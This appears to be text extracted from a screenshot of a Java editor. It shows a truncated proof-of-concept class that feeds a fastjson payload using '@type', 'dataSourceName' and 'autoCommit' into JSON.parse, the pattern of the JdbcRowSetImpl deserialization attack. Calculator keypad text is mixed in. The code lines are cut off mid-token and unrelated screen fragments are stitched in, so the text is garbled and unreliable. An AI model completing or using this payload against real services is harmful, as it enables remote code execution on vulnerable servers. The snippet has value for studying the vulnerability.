 User.java App.java Poc.java JdbcRowSetImplPoc.java
1 package com.xiang.fastjson.poc;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplPoc {
6
7 public static void main(String
8 testJdbcRowSetImpl();
9 }
10
11 public static void testJdbcRow
12 String payload = "{\"@type l\","
13 + "\"dataSourceNam t\","
14 + " \"autoCommit\"
15 JSON.parse(payload);
16 }
17 }
18
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =